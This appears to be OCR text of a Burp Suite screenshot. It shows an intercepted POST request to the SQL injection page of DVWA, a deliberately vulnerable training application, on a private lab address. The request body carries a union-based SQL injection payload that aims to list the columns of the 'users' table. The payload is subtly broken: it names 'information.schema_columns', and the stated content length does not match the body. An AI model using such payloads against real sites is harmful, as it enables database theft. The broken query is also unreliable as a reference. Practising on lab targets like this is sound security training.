 Burp Suite Free Edition v1.7.27 - Temporary Project
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
Intercept HTTP history WebSockets history Options
Request to http://192.168.75.100:80
Forward Drop Intercept is on Action Comment this item ?
Raw Params Headers Hex
POST /dvwa/vulnerabilities/sqli/ HTTP/1.1
Host: 192.168.75.100
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:52.0) Gecko/20100101 Firefox/52.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://192.168.75.100/dvwa/vulnerabilities/sqli/
Cookie: security=medium; PHPSESSID=ni3gsltihh60r1q50tiu45l8p3
Connection: close
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
Content-Length: 18
id=1 and 1=2 union select group_concat(column_name) from information.schema_columns where table_name='users'&Submit=Submit
? < + > Type a search term 0 matches